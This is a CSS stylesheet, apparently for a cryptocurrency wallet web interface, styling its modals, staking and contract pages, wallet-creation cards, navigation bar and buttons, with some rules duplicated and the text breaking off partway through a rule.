
.HardwareDeviceAccountRow__balance {
    display: flex;
    flex-direction: row;
    margin-top: 2px;
    margin-bottom: 2px
}

.HardwareDeviceAccountRow__balance img {
    height: 13px;
    margin-left: 6px
}

.HardwareDeviceAccountRow__balance span {
    font-size: 13px;
    color: #fff;
    text-align: right
}

.HardwareOptionButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    position: relative;
    color: #fff;
    margin-top: 22px
}

.HardwareOptionButton:hover {
    background-color: rgba(0, 0, 0, .05)
}

.HardwareOptionButton__icon {
    height: 22px;
    margin-right: 8px;
    position: absolute;
    left: 8px
}

.HardwareOptionButton__title {
    font-size: 17px;
    font-weight: 400;
    color: inherit;
    cursor: pointer
}

.HardwareOptionButton--is-selected {
    border: 1px solid #1bded0;
    color: #1bded0
}

.DropZone {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999999;
    width: 100%;
    height: 100%;
    background: rgba(28, 36, 59, .93);
    -webkit-transition: visibility 175ms, opacity 175ms;
    transition: visibility 175ms, opacity 175ms;
    padding: 20px;
    box-sizing: border-box;
    visibility: hidden;
    opacity: 0
}

.DropZone:after {
    content: "";
    display: block;
    width: 360px;
    height: 360px;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    box-sizing: border-box;
    z-index: 0;
    border: 6px dashed rgba(112, 119, 163, .5);
    border-radius: 30px;
    align-self: center
}

.DropZone__icon {
    height: 90px;
    margin-bottom: 20px
}

.DropZone__title {
    font-size: 22px;
    font-weight: 700;
    color: #fff
}

.DropZone--is-active {
    visibility: visible;
    opacity: 1
}

.StakesPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.StakesPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.StakesPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0
}

.StakesPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: flex-end;
    margin-left: 12px
}

.StakesTable {
    color: #fff;
    border: none;
    border-collapse: collapse
}

.StakesTable thead {
    border-bottom: 1px solid #3b4263;
    background-color: rgba(0, 0, 0, .05)
}

.StakesTable th {
    height: 50px
}

.StakesTable th,
.StakesTable tr {
    text-align: left;
    line-height: 44px
}

.StakesTable tr {
    height: 44px;
    border-bottom: 1px solid #3b4263
}

.StakesTable td {
    text-align: left;
    font-size: 15px
}

.StakesTable__header--node-type {
    width: 100px
}

.StakesTable__header--return-height {
    width: 150px
}

.StakesTable__header--holder {
    width: 450px
}

.StakesTableRow__token-wrapper {
    display: flex;
    flex-direction: row;
    align-items: center
}

.StakesTableRow__token-img {
    height: 20px;
    margin-right: 6px
}

.OfflinePage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.OfflinePage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px
}

.OfflinePage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.OfflineCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #242f4b;
    min-height: 435px
}

.OfflineCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.OfflineCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.OfflineCard__footer {
    margin-top: auto
}

.OfflineCard__title {
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.OfflineCard__message,
.OfflineCard__title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.OfflineCard__body {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.OfflineCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.ContractPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.ContractPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.DeployContractContent,
.InteractWithContractContent {
    padding-top: 22px;
    padding-bottom: 44px
}

.ContractPage textarea {
    height: 130px;
    padding-top: 10px
}

.ContractPage input,
.ContractPage select,
.ContractPage textarea {
    margin-bottom: 20px !important
}

.ContractPage form .InputError {
    margin-top: -20px;
    margin-bottom: 20px
}

.ReceiveModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.ReceiveModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 20px
}

.ReceiveModal__public-address-title {
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: #92a2d6;
    margin-bottom: 12px;
    text-transform: uppercase
}

.ReceiveModal__public-address {
    font-size: 17px;
    font-weight: 400;
    text-align: center;
    color: #fff
}

.ReceiveModal__buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 40px
}

.ReceiveModal__qr {
    display: flex;
    align-self: center;
    width: 160px;
    height: 160px
}

.ReceiveModal__faucet {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px
}

.ReceiveModal__faucet-button {
    width: 110px
}

.ReceiveModal__faucet-message {
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #fff;
    margin-top: 12px;
    margin-bottom: 12px
}

.ModalOverlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: rgba(19, 24, 42, .92);
    cursor: pointer
}

.Modal {
    cursor: auto
}

.Modal:focus {
    outline: none
}

.Modal__close-button {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    border-radius: 24px;
    cursor: pointer;
    background: #242f4b;
    pointer-events: none
}

.Modal__close-button,
.Modal__close-button img {
    height: 48px;
    width: 48px
}

.Warning {
    padding: 6px 12px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 6px;
    background-color: rgba(255, 48, 86, .3);
    color: #ff3056;
    font-size: 14px
}

.Warning__learn-more {
    text-decoration: underline;
    color: #fff;
    margin-left: 6px;
    cursor: pointer
}

.PrivateKeyModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 450px;
    height: 500px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.PrivateKeyModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 6px
}

.PrivateKeyModal__instructions {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.PrivateKeyModal__private-key {
    background-color: #404c6e;
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 45px;
    resize: none;
    border-radius: 4px;
    margin-top: 35px;
    margin-bottom: 45px
}

.PrivateKeyModal .GradientButton {
    align-self: center;
    min-width: 200px
}

.TxConfirmationModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.TxConfirmationModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 20px;
    display: none
}

.TxConfirmationModal__amount-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__amount {
    font-size: 41px;
    font-weight: 300;
    color: #fff;
    line-height: 50px
}

.TxConfirmationModal__token-name {
    font-size: 13px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 16px;
    text-transform: uppercase;
    margin-bottom: 20px
}

.TxConfirmationModal__to-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__to {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 20px
}

.TxConfirmationModal__holder-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__holder {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 20px;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word
}

.TxConfirmationModal__rows {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    border-top: 1px solid #687399;
    margin-bottom: auto
}

.TxConfirmationModal__row {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: space-between;
    align-items: center;
    min-height: 24px;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #687399
}

.TxConfirmationModal__row-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: left;
    line-height: 22px;
    text-transform: uppercase
}

.TxConfirmationModal__row-value {
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    text-align: left;
    line-height: 22px
}

.TxConfirmationModal__password-container {
    display: flex;
    flex-direction: column;
    padding-top: 25px;
    padding-bottom: 30px
}

.TxConfirmationModal__password-title {
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    line-height: 16px;
    margin-bottom: 5px;
    text-align: center
}

@media only screen and (max-height:650px) {
    .TxConfirmationModal {
        -webkit-transform: scale(.8);
        transform: scale(.8)
    }
}

.UnsupportedDevice {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: #1c243b;
    position: absolute;
    z-index: 1000000000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.UnsupportedDevice__content {
    display: flex;
    flex-direction: column;
    max-width: 374px;
    box-sizing: border-box;
    padding: 10px
}

.UnsupportedDevice__logo {
    height: 34px;
    align-self: center
}

.UnsupportedDevice__title {
    font-size: 23px;
    font-weight: 100;
    line-height: 36px;
    margin-top: 32px;
    text-align: center;
    color: #fff;
    margin-bottom: 22px
}

.UnsupportedDevice__app-store-badge {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 22px;
    cursor: pointer
}

.UnsupportedDevice__app-store-badge img {
    height: 54px;
    align-self: center
}

/* @media only screen and (max-width:800px) {
    .UnsupportedDevice {
        display: flex
    }
} */

.Alert {
    display: flex;
    flex-direction: row;
    align-items: center;
    background-color: #242f4b;
    padding: 12px;
    min-width: 500px;
    box-sizing: border-box;
    min-height: 60px;
    box-shadow: 0 0 56px 2px rgba(0, 0, 0, .2)
}

.Alert__icon {
    width: 24px;
    align-self: center
}

.Alert__message {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    padding-left: 12px;
    padding-right: 12px;
    color: #fff;
    flex: 1 1
}

.Alert__close-button {
    border: none;
    background-color: transparent;
    cursor: pointer;
    color: #fff;
    outline: none
}

.Alert__close-button img {
    width: 16px
}


.Alert {
    display: flex;
    flex-direction: row;
    align-items: center;
    background-color: #242F4B;
    padding: 12px;
    min-width: 500px;
    box-sizing: border-box;
    min-height: 60px;
    box-shadow: 0px 0px 56px 2px rgba(0, 0, 0, 0.2);
}

.Alert__icon {
    width: 24px;
    align-self: center;
}

.Alert__message {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    padding-left: 12px;
    padding-right: 12px;
    color: white;
    flex: 1;
}

.Alert__close-button {
    border: none;
    background-color: transparent;
    cursor: pointer;
    color: #FFFFFF;
    outline: none;
}

.Alert__close-button img {
    width: 16px;
}

.App {
    display: flex;
    flex-direction: column;
    max-width: 1100px;
    height: 100%;
    width: 100%;
}

.ContractPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.ContractPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.DeployContractContent,
.InteractWithContractContent {
    padding-top: 22px;
    padding-bottom: 44px;
}

.ContractPage textarea {
    height: 130px;
    padding-top: 10px;
    margin-bottom: 20px !important;
}

.ContractPage input {
    margin-bottom: 20px !important;
}

.ContractPage select {
    margin-bottom: 20px !important;
}

.ContractPage form .InputError {
    margin-top: -20px;
    margin-bottom: 20px;
}

.CreateWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.CreateWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px;
}

.CreateWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.CreateWalletPage__subtitle {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    color: #8A8FB5;
    margin-top: 16px;
}

.CreateWalletPage__subtitle a {
    margin-left: 6px;
}

.ChoosePasswordCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    min-height: 435px;
    background-color: #8A8FB51F;
    border-radius: 12px;
}

.ChoosePasswordCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    width: 100%;
    margin-left: auto;
    max-width: 360px;
    margin-right: auto;
}

.ChoosePasswordCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    /*border-bottom: 1px solid rgba(75, 81, 110, 0.5);*/
    /*margin-bottom: 17px;*/
}

.ChoosePasswordCard__footer {
    margin-top: auto;
}

.ChoosePasswordCard__title {
    font-size: 17px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.ChoosePasswordCard__subtitle {
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.ChoosePasswordCard__inputs {
    display: flex;
    flex-direction: column;
}

.ChoosePasswordCard__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    width: calc(100% - 24px);
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 20px;
    font-family: 'Alwyn New', "Helvetica Neue", -apple-system, sans-serif;
}

.ChoosePasswordCard__password-input:last-of-type {
    margin-bottom: 2px;
}

.ChoosePasswordCard__error {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px;
}

::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #92A2D6;
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #92A2D6;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #92A2D6;
}

.ChoosePasswordCard__message-wrapper {
    display: flex;
    flex: 1;
    margin-top: 10px;
    margin-bottom: 30px;
    align-items: flex-start;
}

.ChoosePasswordCard__message {
    font-size: 13px;
    font-weight: normal;
    text-align: left;
    line-height: 16px;
    color: #92A2D6;
    margin-left: 8px;
    cursor: pointer;
}

.MnemonicWarningCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #8A8FB51F;
    border-radius: 12px;
    min-height: 435px;
}

.MnemonicWarningCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto;
}

.MnemonicWarningCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    /*border-bottom: 1px solid rgba(75, 81, 110, 0.5);*/
    margin-bottom: 17px;
}

.MnemonicWarningCard__footer {
    margin-top: auto;
}

.MnemonicWarningCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
}

.MnemonicWarningCard__subtitle {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.MnemonicWarningCard__warning-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #ff1d25;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px;
}


.MnemonicWarningCard__warning-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
    max-width: 310px;
}

.MnemonicWarningCard__warning {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: center;
}


.MnemonicWarningCard__icon {
    height: 116px;
    width: auto;
    align-self: center;
}

.DropZone {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999999;
    width: 100%;
    height: 100%;
    background: rgba(28, 36, 59, 0.93);
    transition: visibility 175ms, opacity 175ms;
    padding: 20px;
    box-sizing: border-box;
    visibility: hidden;
    opacity: 0;
}

.DropZone::after {
    content: "";
    display: block;
    width: 360px;
    height: 360px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    box-sizing: border-box;
    z-index: 0;
    border: 6px dashed rgba(112, 119, 163, 0.50);
    border-radius: 30px;
    align-self: center;
}

.DropZone__icon {
    height: 90px;
    margin-bottom: 20px;
}

.DropZone__title {
    font-size: 22px;
    font-weight: bold;
    color: #ffffff;
}

.DropZone--is-active {
    visibility: visible;
    opacity: 1;
}

.EmptyState {
    display: flex;
    flex-direction: column;
    padding: 30px;
    padding-left: 15px;
    padding-right: 15px;
    align-self: center;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.EmptyState__icon {
    width: 80px;
    height: 80px;
    align-self: center;
}

.EmptyState__title {
    font-size: 21px;
    color: white;
    text-align: center;
    margin-top: 8px;
}

.EmptyState__subtitle {
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    color: #404C6E;
    margin-top: 6px;
    margin-bottom: 12px;
}

.GhostButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
}

.GhostButton:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.GhostButton__icon {
    height: 22px;
    margin-right: 8px;
}

.GhostButton__title {
    font-size: 15px;
    font-weight: normal;
    color: white;
    cursor: pointer;
}

.GhostButton__spinner {
    margin-left: auto;
    margin-right: auto;
}

/* .GhostButton--is-disabled{
    cursor: not-allowed;
    pointer-events:none; */

.GradientButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonMnemonic {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonPrivatekey {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonKeystore {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButton:hover {
    background: #19C3C4;
}

.GradientButton:active {
    background: #18b5b6;
}

/* .GradientButton--is-disabled{ */
/*background: #404C6E !important;*/
/*box-shadow: none !important;*/
/* cursor: not-allowed; */
/*pointer-events:none;*/

.GradientButton__title {
    font-size: 18px;
    font-weight: 400;
    /* color: #fff; */
    cursor: inherit;
    text-decoration: none;
}


.GradientButton__title {
    font-size: 18px;
    font-weight: normal;
    color: white;
    cursor: inherit;
    text-decoration: none;
}

.HardwareOptionButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    position: relative;
    color: white;
    margin-top: 22px;
}

.HardwareOptionButton:hover {
    background-color: rgba(0, 0, 0, 0.05);
}


.HardwareOptionButton__icon {
    height: 22px;
    margin-right: 8px;
    position: absolute;
    left: 8px;
}

.HardwareOptionButton__title {
    font-size: 17px;
    font-weight: normal;
    color: inherit;
    cursor: pointer;
}

.HardwareOptionButton--is-selected {
    border: 1px solid #1BDED0;
    color: #1BDED0;
}

.ModalOverlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: #13182aeb;
    cursor: pointer;
}

.Modal {
    cursor: auto;
}

.Modal:focus {
    outline: none;
}

.Modal__close-button {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    height: 48px;
    width: 48px;
    transition: all 0.2s ease-in-out;
    border-radius: 24px;
    cursor: pointer;
    background: #242F4B;
    pointer-events: none;
}

.Modal__close-button img {
    width: 48px;
    height: 48px;
}

.NavBar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #1C243B;
    height: 100px;
    flex-shrink: 0;
}

.NavBar__logo {
    height: 36px;
    align-self: center;
    margin-bottom: 6px;
}

.NavBar--is-centered {
    justify-content: center;
}

/* .NavBar--is-centered .NavBar__logo {
    /*height: 28px;*/
*/ .NavBar__account {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.NavBar__wallet {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.NavBar__wallet-title {
    font-size: 14px;
    font-weight: normal;
    color: #8A8FB5;
    margin-right: 6px;
}

.NavBar__wallet-address {
    font-size: 14px;
    font-weight: normal;
    color: white;
}

.NavBar__wallet-copy-address-icon {
    cursor: pointer;
    margin-left: 6px;
    margin-top: 2px;
}

.NavBar__wallet-copy-address-icon img {
    height: 19px;
}

.NavBar__logout {
    color: #8A8FB5;
    margin-top: 6px;
    cursor: pointer;
    transition: opacity, 0.2s, ease-in-out;
}

.NavBar__network-badge {
    position: relative;
    padding: 0;
    padding-left: 11px;
    padding-right: 22px;
    line-height: 12px;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    text-align: center;
    margin-top: 2px;
    margin-left: auto;
    margin-right: auto;
    cursor: pointer;
    background: #29b3eb;
    background: linear-gradient(to right, #29b3eb 0%, #21edba 100%);
    background-size: 100%;
    color: #1C243B;
    padding-top: 3px;
    height: 18px;
    box-sizing: border-box;
}

.NavBar__network-badge:after {
    display: block;
    content: "";
    width: 9px;
    height: 5px;
    background: transparent url('../public/images/dropdown-arrow@2x.png') no-repeat;
    background-size: 9px 5px;
    position: absolute;
    right: 7px;
    top: 6px;
}


.NavBar__network-badge:hover {
    background: #21edba;
}

.NavBar__network-badge.NavBar__network-badge--is-disabled {
    cursor: not-allowed;
    pointer-events: none;

    /*Make it look disabled and change spacing because we removed the dropdown arrow*/
    background: #1C243B;
    padding-left: 11px;
    padding-right: 11px;
    color: #8A8FB5;
}

.NavBar__network-badge.NavBar__network-badge--is-disabled:after {
    display: none;
}

.OfflinePage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.OfflinePage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px;
}

.OfflinePage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.OfflineCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #242F4B;
    min-height: 435px;
}

.OfflineCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto;
}

.OfflineCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px;
}

.OfflineCard__footer {
    margin-top: auto;
}

.OfflineCard__title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px;
}

.OfflineCard__message {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.OfflineCard__body {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: center;
}

.OfflineCard__icon {
    height: 116px;
    width: auto;
    align-self: center;
}

.OnboardingPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.OnboardingPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 560px;
    height: 550px;
}

.OnboardingPage__image {
    height: 360px;
}

.OnboardingPage__title {
    font-size: 14px;
    font-weight: normal;
    line-height: 17px;
    text-align: center;
    color: #92A2D6;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 6px;
}

.OnboardingPage__description {
    font-size: 14px;
    font-weight: normal;
    line-height: 17px;
    text-align: center;
    color: white;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
}

.OnboardingPage__footer {
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-top: auto;
    height: 75px;
}

.OnboardingPage__restore-button {
    display: block;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 18px;
    color: white;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: normal;
}

.PageHeader {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
}


.PageHeader__title {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    color: #565D8A;
    letter-spacing: 1.5px;
}

.PageHeader--is-sticky {
    top: 0;
    position: relative;
    position: sticky;
    background-color: #242b45;
}

.Pages {
    display: flex;
    flex: 1;
}

.Pages--wallet {
    margin-top: 15px;
    height: 100%;
    overflow-y: hidden;
}

.PrivateKeyModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 450px;
    height: 500px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.PrivateKeyModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 6px;
}

.PrivateKeyModal__instructions {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.PrivateKeyModal__private-key {
    background-color: #404C6E;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 45px;
    resize: none;
    border-radius: 4px;
    margin-top: 35px;
    margin-bottom: 45px;
}

.PrivateKeyModal .GradientButton {
    align-self: center;
    min-width: 200px;
}

.ReceiveModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 500px;
